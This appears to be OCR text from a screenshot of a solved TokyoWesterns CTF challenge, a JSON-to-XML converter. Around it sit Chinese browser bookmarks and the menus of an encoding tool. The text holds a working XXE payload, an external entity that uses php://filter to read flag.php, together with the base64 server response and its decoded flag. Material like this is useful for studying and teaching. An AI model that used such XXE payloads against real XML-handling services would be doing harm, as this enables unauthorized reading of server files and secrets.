 Problem - TokyoWesterns CTF 5t
JSON <-> XML Converter
j2x2j.chal.ctf.westerns.tokyo/
60%
将要进行的比赛
Pwn
移动版书签
AWD
运维博客
吾爱破解
CSDN博客
网络安全竞赛平台
简书
bilibili
在线翻译_有道
Biodiversity
移动版书签
{
"value":
"PD9waHAKJGZsYWcgPSAnVFdDVEZ7dDFueV9YWEVfc3QxbGxfZXgxc3RzX2V2ZXJ5d2hlcmV9JzsK"
}
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode
/resource=flag.php">]>
<foo>
<value>&xxe;</value>
</foo>
Converter
文件 复制/粘贴 过滤器 格式 统计 工具 扩展
转换选项
Text to Hex Hex to Text
Dec to Hex Hex to Dec
Text to Dec Dec to Text
Dec to Octal Octal to Dec
Text to UTF7 UTF7 to Text
Hex to UCS2 UCS2 to Hex
Text to Binary Binary to Text
Escape Unescape
Encode HTML Decode HTML
Text to Base64 Base64 to Text
Hex to Base64 Base64 to Hex
变换选项
搜索/替换文本
ROTx 13 - +
SHIFTx 1 - +
拆分所有 1 字符.
拆分所有 1 Delim.
保留所有 2 行
输入(原始值):
PD9waHAKJGZsYWcgPSAnVFdDVEZ7dDFueV9YWEVfc3QxbGxfZXgxc
3RzX2V2ZXJ5d2hlcmV9JzsK
输出(转换值):
<?php $flag = 'TWCTF{t1ny_XXE_st1ll_ex1sts_everywhere}';